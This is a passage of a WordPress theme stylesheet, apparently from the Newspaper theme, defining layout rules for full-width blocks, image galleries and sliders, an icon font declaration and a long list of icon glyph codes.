.wp-block-button.is-style-outline .wp-block-button__link:hover {
    background-color: #444;
    color: #fff;
    text-decoration: none !important;
}

/* responsive portrait tablet */
@media (min-width: 1018px) {
    .td-pb-span12 .alignfull {
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        width: 100vw !important;
        max-width: none !important;
        margin-left: 0;
        margin-right: 0;
    }

    .td-pb-span12 .alignfull.wp-block-cover.has-parallax {
        left: auto;
        transform: none;
        margin-left: calc((-100vw + 100%) / 2);
    }

    .td-pb-span12 .alignfull.wp-block-columns {
        padding-left: 8px;
        padding-right: 8px;
    }

    .td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
        padding-bottom: 56.25%;
    }

    .td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding-left: 8px;
        padding-right: 8px;
    }

    .td-pb-span12 .alignfull.wp-block-embed iframe {
        width: 100%;
    }
}

@media (min-width: 1018px) and (min-width: 1485px) {
    .td-pb-span12 .alignwide {
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        width: 1400px;
        max-width: 100vw;
    }

    .td-pb-span12 .alignwide.wp-block-video video {
        width: 100%;
    }

    .td-pb-span12 .alignwide.wp-block-embed iframe {
        width: 100%;
    }
}

.tdc-column:not(.td-pb-span12) .alignwide {
    width: 100% !important;
    margin-left: 0 !important;
}

.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote {
    margin-left: 0;
    margin-right: 0;
}

.wp-block-media-text {
    margin-bottom: 26px;
}

/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
    padding: 0 2%;
}

.gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
}

.gallery-item .gallery-icon img {
    display: inline-block;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
    margin: 0 -2% 20px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
}

.gallery-columns-1 .gallery-item img {
    display: block;
}

.gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
}

/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
}

.td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
}

.td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px;
    width: 80%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-title {
        width: 65%;
        font-size: 13px;
        line-height: 17px;
        padding: 16px;
    }
}

/* controls wrapper */
.td-gallery-controls-wrapper {
    height: 28px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-count {
        margin-right: 0;
    }
}

.td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but {
        margin-right: 8px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 16px;
    padding: 0 4px;
    /* responsive portrait phone */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    user-select: none;
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but .td-icon-left,
    .td-gallery-slide-prev-next-but .td-icon-right {
        padding: 0 6px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left:before {
    content: '\e80c';
}

.td-gallery-slide-prev-next-but .td-icon-right:before {
    content: '\e80d';
}

.td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
}

.td-button {
    margin: 0 4.2px 0 4.3px;
    background-size: cover !important;
}

.td-doubleSlider-1 {
    overflow: hidden;
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-galery-figure {
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 980px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 740px;
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
        max-width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
        width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    overflow: auto;
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
}

.td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
        width: 65%;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 640px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 484px;
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-slide-on-2-columns .td-button {
    margin: 0 5px;
}

.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 140px;
    }
}

.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 200px;
    }
}

.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 360px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 320px;
    }
}

.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    visibility: hidden;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}

@media (max-width: 767px) {
    .td-doubleSlider-2 {
        display: none;
    }
}

.td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
}

.td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
    width: 80px !important;
    height: 60px;
    background-size: cover !important;
    background-position: center !important;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
        top: -9px !important;
        width: 56px !important;
        height: 58px;
    }
}

.td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
}

.td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
        height: 58px;
        width: 56px;
    }
}

.td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
}

.td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
}

.td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
}

.td-js-loaded .td-doubleSlider-2 {
    visibility: visible;
}

.td-slide-galery-figure {
    width: 100% !important;
}

@font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?17');
    src: url('images/icons/newspaper.eot?17#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?17') format('woff'), url('images/icons/newspaper.ttf?17') format('truetype'), url('images/icons/newspaper.svg?17#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
}

.td-icon-logout:before {
    content: '\e800';
}

.td-icon-down:before {
    content: '\e801';
}

.td-icon-left:before {
    content: '\e802';
}

.td-icon-right:before {
    content: '\e803';
}

.td-icon-up:before {
    content: '\e804';
}

.td-icon-views:before {
    content: '\e805';
}

.td-icon-menu-down:before {
    content: '\e806';
}

.td-icon-left-arrow:before {
    content: '\e807';
}

.td-icon-right-arrow:before {
    content: '\e808';
}

.td-icon-menu-up:before {
    content: '\e809';
}

.td-icon-search:before {
    content: '\e80a';
}

.td-icon-user:before {
    content: '\e80b';
}

.td-icon-menu-left:before {
    content: '\e80c';
}

.td-icon-menu-right:before {
    content: '\e80d';
}

.td-icon-star:before {
    content: '\e80f';
}

.td-icon-mail:before {
    content: '\e810';
}

.td-icon-behance:before {
    content: '\e811';
}

.td-icon-blogger:before {
    content: '\e812';
}

.td-icon-delicious:before {
    content: '\e813';
}

.td-icon-deviantart:before {
    content: '\e814';
}

.td-icon-digg:before {
    content: '\e815';
}

.td-icon-dribbble:before {
    content: '\e816';
}

.td-icon-evernote:before {
    content: '\e817';
}

.td-icon-facebook:before {
    content: '\e818';
}

.td-icon-flickr:before {
    content: '\e819';
}

.td-icon-forrst:before {
    content: '\e81a';
}

.td-icon-googleplus:before {
    content: '\e81b';
}

.td-icon-instagram:before {
    content: '\e81d';
}

.td-icon-lastfm:before {
    content: '\e81e';
}

.td-icon-linkedin:before {
    content: '\e81f';
}

.td-icon-mail-1:before {
    content: '\e820';
}

.td-icon-myspace:before {
    content: '\e821';
}

.td-icon-path:before {
    content: '\e822';
}

.td-icon-paypal:before {
    content: '\e823';
}

.td-icon-pinterest:before {
    content: '\e825';
}

.td-icon-reddit:before {
    content: '\e827';
}

.td-icon-rss:before {
    content: '\e828';
}

.td-icon-share:before {
    content: '\e829';
}

.td-icon-skype:before {
    content: '\e82a';
}

.td-icon-soundcloud:before {
    content: '\e82b';
}

.td-icon-spotify:before {
    content: '\e82c';
}

.td-icon-stackoverflow:before {
    content: '\e82d';
}

.td-icon-steam:before {
    content: '\e82e';
}

.td-icon-stumbleupon:before {
    content: '\e82f';
}

.td-icon-tumblr:before {
    content: '\e830';
}

.td-icon-twitter:before {
    content: '\e831';
}

.td-icon-vimeo:before {
    content: '\e832';
}

.td-icon-windows:before {
    content: '\e833';
}

.td-icon-wordpress:before {
    content: '\e834';
}

.td-icon-yahoo:before {
    content: '\e835';
}

.td-icon-youtube:before {
    content: '\e836';
}

.td-icon-vk:before {
    content: '\e837';
}

.td-icon-grooveshark:before {
    content: '\e838';
}

.td-icon-star-empty:before {
    content: '\e839';
}

.td-icon-star-half:before {
    content: '\e83a';
}

.td-icon-close:before {
    content: '\e83c';
}

.td-icon-read-down:before {
    content: '\e83d';
}

.td-icon-comments:before {
    content: "\e83b";
}

.td-icon-mobile:before {
    content: '\e83e';
}

.td-icon-whatsapp:before {
    content: '\f232';
}

.td-icon-commenting:before {
    content: '\f27a';
}

.td-icon-close-mobile:before {
    content: '\e900';
}

.td-icon-modal-back:before {
    content: '\e901';
}

.td-icon-modal-close:before {
    content: '\e902';
}

.td-icon-category:before {
    content: '\e903';
}

.td-icon-block-header:before {
    content: '\e904';
}

.td-icon-home:before {
    content: '\e905';
}

.td-icon-print:before {
    content: '\f02f';
}

.td-icon-telegram:before {
    content: '\f2c6';
}

.td-icon-line:before {
    content: '\e906';
}

.td-icon-viber:before {
    content: '\e907';
}

.td-icon-plus:before {
    content: '\ea0a';
}

.td-icon-minus:before {
    content: '\ea0b';
}

.td-icon-dailymotion:before {
    content: '\e908';
}

.td-icon-twitch:before {
    content: '\e909';
}

.td-icon-xing:before {
    content: '\e90a';
}

.td-icon-ebay:before {
    content: '\e90b';
}

.td-icon-acolade:before {
    content: "\e90c";
}

.td-icon-backslash:before {
    content: "\e90d";
}

.td-icon-bracket-square:before {
    content: "\e90e";
}

.td-icon-circle:before {
    content: "\e90f";
}

.td-icon-circle-full:before {
    content: "\e910";
}

.td-icon-circle-line:before {
    content: "\e911";
}

.td-icon-circless:before {
    content: "\e912";
}

.td-icon-comma-round:before {
    content: "\e913";
}

.td-icon-comma-square:before {
    content: "\e914";
}

.td-icon-hash:before {
    content: "\e915";
}

.td-icon-linee:before {
    content: "\e916";
}

.td-icon-pluss:before {
    content: "\e917";
}

.td-icon-point-comma-round:before {
    content: "\e918";
}

.td-icon-point-comma-square:before {
    content: "\e919";
}

.td-icon-point-round:before {
    content: "\e91a";
}

.td-icon-point-square:before {
    content: "\e91b";
}

.td-icon-quote-round:before {
    content: "\e91c";
}

.td-icon-quote-square:before {
    content: "\e91d";
}

.td-icon-romb-full:before {
    content: "\e91e";
}

.td-icon-romb-line:before {
    content: "\e91f";
}

.td-icon-romb-round-full:before {
    content: "\e920";
}

.td-icon-romb-round-line:before {
    content: "\e921";
}

.td-icon-rombs:before {
    content: "\e922";
}

.td-icon-slashh:before {
    content: "\e923";
}

.td-icon-star-full:before {
    content: "\e924";
}

.td-icon-star-line:before {
    content: "\e925";
}

.td-icon-translingual:before {
    content: "\e926";
}

.td-icon-upp:before {
    content: "\e927";
}

.td-icon-vertical-line:before {
    content: "\e928";
}

.td-icon-naver:before {
    content: "\e9d3";
}

.td-icon-video-thumb-play:before {
    content: "\e9d4";
}

.td-icon-audio-thumb-play:before {
    content: "\e9d5";
}

.td-icon-dots-circle-big:before {
    content: "\e929";
}

.td-icon-dots-circle-line:before {
    content: "\e92a";
}

.td-icon-dots-circle-line-medium:before {
    content: "\e92b";
}

.td-icon-dots-circle-medium:before {
    content: "\e92c";
}

.td-icon-dots-circle-united-line:before {
    content: "\e92d";
}

.td-icon-dots-romb:before {
    content: "\e92e";
}

.td-icon-dots-romb-big:before {
    content: "\e92f";
}

.td-icon-dots-romb-line:before {
    content: "\e930";
}

.td-icon-dots-romb-united:before {
    content: "\e931";
}

.td-icon-dots-romb-united-line:before {
    content: "\e932";
}

.td-icon-dots-square:before {
    content: "\e933";
}

.td-icon-dots-square-big:before {
    content: "\e934";
}

.td-icon-dots-square-line:before {
    content: "\e935";
}

.td-icon-dots-square-line-big:before {
    content: "\e936";
}

.td-icon-dots-square-medium:before {
    content: "\e937";
}

.td-icon-magnifier-big-fill-space:before {
    content: "\e938";
}

.td-icon-magnifier-big-long-line:before {
    content: "\e939";
}

.td-icon-magnifier-big-rounded:before {
    content: "\e93a";
}

.td-icon-magnifier-big-rounded-line:before {
    content: "\e93b";
}

.td-icon-magnifier-big-space:before {
    content: "\e93c";
}

.td-icon-magnifier-big-square-space:before {
    content: "\e93d";
}

.td-icon-magnifier-fill-round-space:before {
    content: "\e93e";
}

.td-icon-magnifier-medium-long:before {
    content: "\e93f";
}

.td-icon-magnifier-medium-long-light:before {
    content: "\e940";
}

.td-icon-magnifier-medium-long-line:before {
    content: "\e941";
}

.td-icon-magnifier-medium-short:before {
    content: "\e942";
}

.td-icon-magnifier-medium-short-light:before {
    content: "\e943";
}

.td-icon-magnifier-outline-line:before {
    content: "\e944";
}

.td-icon-magnifier-real-long:before {
    content: "\e945";
}

.td-icon-magnifier-real-long-line:before {
    content: "\e946";
}

.td-icon-magnifier-real-space-line:before {
    content: "\e947";
}

.td-icon-magnifier-thin-long:before {
    content: "\e948";
}

.td-icon-magnifier-thin-short:before {
    content: "\e949";
}

.td-icon-menu-arrow-down:before {
    content: "\e94a";
}

.td-icon-menu-arrow-right:before {
    content: "\e94b";
}

.td-icon-menu-circle:before {
    content: "\e94c";
}

.td-icon-menu-circle-equal:before {
    content: "\e94d";
}

.td-icon-menu-dots-circle:before {
    content: "\e94e";
}

.td-icon-menu-dots-circle-line:before {
    content: "\e94f";
}

.td-icon-menu-dots-romb:before {
    content: "\e950";
}

.td-icon-menu-dots-romb-line-united:before {
    content: "\e951";
}

.td-icon-menu-dots-romb-united:before {
    content: "\e952";
}

.td-icon-menu-dots-romb-wide:before {
    content: "\e953";
}

.td-icon-menu-dots-rounded:before {
    content: "\e954";
}

.td-icon-menu-dots-square:before {
    content: "\e955";
}

.td-icon-menu-dots-square-line:before {
    content: "\e956";
}

.td-icon-menu-fill-circles:before {
    content: "\e957";
}

.td-icon-menu-fill-squares:before {
    content: "\e958";
}

.td-icon-menu-line-center:before {
    content: "\e959";
}

.td-icon-menu-line-center-equal:before {
    content: "\e95a";
}

.td-icon-menu-line-circles:before {
    content: "\e95b";
}

.td-icon-menu-line-left:before {
    content: "\e95c";
}

.td-icon-menu-line-right:before {
    content: "\e95d";
}

.td-icon-menu-line-square-center:before {
    content: "\e95e";
}

.td-icon-menu-line-square-center-equal:before {
    content: "\e95f";
}

.td-icon-menu-line-square-left:before {
    content: "\e960";
}

.td-icon-menu-line-square-right:before {
    content: "\e961";
}

.td-icon-menu-line-squares:before {
    content: "\e962";
}

.td-icon-menu-medium:before {
    content: "\e963";
}

.td-icon-menu-medium-center:before {
    content: "\e964";
}

.td-icon-menu-medium-left:before {
    content: "\e965";
}

.td-icon-menu-medium-right:before {
    content: "\e966";
}

.td-icon-menu-medium-square:before {
    content: "\e967";
}

.td-icon-menu-outline-circle:before {
    content: "\e968";
}

.td-icon-menu-outline-circle-equal:before {
    content: "\e969";
}

.td-icon-menu-outline-rounded:before {
    content: "\e96a";
}

.td-icon-menu-outline-rounded-square:before {
    content: "\e96b";
}

.td-icon-menu-outline-square:before {
    content: "\e96c";
}

.td-icon-menu-outline-square-round:before {
    content: "\e96d";
}

.td-icon-menu-outline-square-round-lines:before {
    content: "\e96e";
}

.td-icon-menu-rounded:before {
    content: "\e96f";
}

.td-icon-menu-rounded-square:before {
    content: "\e970";
}

.td-icon-menu-square:before {
    content: "\e971";
}

.td-icon-menu-square-arrow-right:before {
    content: "\e972";
}

.td-icon-menu-square-round:before {
    content: "\e973";
}

.td-icon-menu-square-round-lines:before {
    content: "\e974";
}

.td-icon-menu-thin:before {
    content: "\e975";
}

.td-icon-menu-thin-center:before {
    content: "\e976";
}

.td-icon-menu-thin-left:before {
    content: "\e977";
}

.td-icon-menu-thin-right:before {
    content: "\e978";
}

.td-icon-menu-thin-square:before {
    content: "\e979";
}

.td-icon-menu-vertical:before {
    content: "\e97a";
}

.td-icon-box-hex:before {
    content: "\e97b";
}

.td-icon-camera-details:before {
    content: "\e97c";
}

.td-icon-camera-lens:before {
    content: "\e97d";
}

.td-icon-camera-simple:before {
    content: "\e97e";
}

.td-icon-check-star:before {
    content: "\e97f";
}

.td-icon-decorative-flower:before {
    content: "\e980";
}

.td-icon-drops-fill:before {
    content: "\e981";
}

.td-icon-fish-pyramids:before {
    content: "\e982";
}

.td-icon-flower-pond:before {
    content: "\e983";
}

.td-icon-lines-dots:before {
    content: "\e984";
}

.td-icon-lotus-fill:before {
    content: "\e985";
}

.td-icon-lotus-lines:before {
    content: "\e986";
}

.td-icon-maze-arrow:before {
    content: "\e987";
}

.td-icon-maze-hex:before {
    content: "\e988";
}

.td-icon-rock-hex:before {
    content: "\e989";
}

.td-icon-star-fill:before {
    content: "\e98a";
}

.td-icon-star-flower:before {
    content: "\e98b";
}

.td-icon-star-lines:before {
    content: "\e98c";
}

.td-icon-tangle-fill:before {
    content: "\e98d";
}

.td-icon-tangle-hex:before {
    content: "\e98e";
}

.td-icon-team-work:before {
    content: "\e98f";
}

.td-icon-tree-circle:before {
    content: "\e990";
}

.td-icon-tree-lines:before {
    content: "\e991";
}

.td-icon-tulip-lines:before {
    content: "\e992";
}

.td-icon-vertical-leaf:before {
    content: "\e993";
}

.td-icon-diamond-fill:before {
    content: "\e994";
}

.td-icon-mountains-lines:before {
    content: "\e995";
}

.td-icon-x-lines:before {
    content: "\e996";
}

.td-icon-abstract-circle-lines:before {
    content: "\e997";
}

.td-icon-abstract-lines-emblem:before {
    content: "\e998";
}

.td-icon-Z-letter-lines:before {
    content: "\e999";
}

.td-icon-star-squares-lines:before {
    content: "\e99a";
}

.td-icon-star-squares-fill:before {
    content: "\e99b";
}

.td-icon-star1-flower:before {
    content: "\e99c";
}

.td-icon-heart-flower:before {
    content: "\e99d";
}

.td-icon-star-hex:before {
    content: "\e99e";
}

.td-icon-bird-origami-lines:before {
    content: "\e99f";
}

.td-icon-decorative-flower1:before {
    content: "\e9a0";
}

.td-icon-hand-holding-flower:before {
    content: "\e9a1";
}

.td-icon-moon-stars1-line:before {
    content: "\e9a2";
}

.td-icon-abstract-owl-lines:before {
    content: "\e9a3";
}

.td-icon-abstract-lines-model:before {
    content: "\e9a4";
}

.td-icon-owl-lines:before {
    content: "\e9a5";
}

.td-icon-buck-fill:before {
    content: "\e9a6";
}

.td-icon-lines-loader:before {
    content: "\e9a7";
}

.td-icon-trees-circle:before {
    content: "\e9a8";
}

.td-icon-moon-stars-line:before {
    content: "\e9a9";
}

.td-icon-line3-thin:before {
    content: "\e9aa";
}

.td-icon-line2-thin:before {
    content: "\e9ab";
}

.td-icon-line1-thin:before {
    content: "\e9ac";
}

.td-icon-line3-thik:before {
    content: "\e9ad";
}

.td-icon-line2-thik:before {
    content: "\e9ae";
}

.td-icon-line1-thik:before {
    content: "\e9af";
}

.td-icon-wreath3-fill:before {
    content: "\e9b0";
}

.td-icon-wreath2-fill:before {
    content: "\e9b1";
}

.td-icon-wreath1-fill:before {
    content: "\e9b2";
}

.td-icon-wreath-fill:before {
    content: "\e9b3";
}

.td-icon-wreath-line:before {
    content: "\e9b4";
}

.td-icon-flower-branch-vertical:before {
    content: "\e9b5";
}

.td-icon-branch1-vertical-fill:before {
    content: "\e9b6";
}

.td-icon-branch-vertical-fill:before {
    content: "\e9b7";
}

.td-icon-flower-vertical-line:before {
    content: "\e9b8";
}

.td-icon-leaves-vertical-line:before {
    content: "\e9b9";
}

.td-icon-leaves-vertical-fill:before {
    content: "\e9ba";
}

.td-icon-separator3-wave:before {
    content: "\e9bb";
}

.td-icon-separator2-wave:before {
    content: "\e9bc";
}

.td-icon-separator1-wave:before {
    content: "\e9bd";
}

.td-icon-separator-wave:before {
    content: "\e9be";
}

.td-icon-separator2-straigth:before {
    content: "\e9bf";
}

.td-icon-separator1-straigth:before {
    content: "\e9c0";
}

.td-icon-separator-straigth:before {
    content: "\e9c1";
}

.td-icon-leaves-left-fill:before {
    content: "\e9c2";
}

.td-icon-leaves-left-line:before {
    content: "\e9c3";
}

.td-icon-leaves1-left-fill:before {
    content: "\e9c4";
}

.td-icon-leaves5-right-fill:before {
    content: "\e9c5";
}

.td-icon-leaves4-right-fill:before {
    content: "\e9c6";
}

.td-icon-leaves3-right-fill:before {
    content: "\e9c7";
}

.td-icon-leaves1-right-line:before {
    content: "\e9c8";
}

.td-icon-leaves2-right-fill:before {
    content: "\e9c9";
}

.td-icon-leaves1-right-fill:before {
    content: "\e9ca";
}

.td-icon-leaves-right-line:before {
    content: "\e9cb";
}

.td-icon-leaves-right-fill:before {
    content: "\e9cc";
}

.td-icon-tulips-left-fill:before {
    content: "\e9cd";
}

.td-icon-audio-pause:before {
    content: "\e9ce";
}

.td-icon-audio-play:before {
    content: "\e9cf";
}

.td-icon-audio-speaker:before {
    content: "\e9d0";
}

.td-icon-audio-speaker-mute:before {
    content: "\e9d1";
}

.td-icon-audio-refresh:before {
    content: "\e9d2";
}

.td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
}

.td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-blogger {
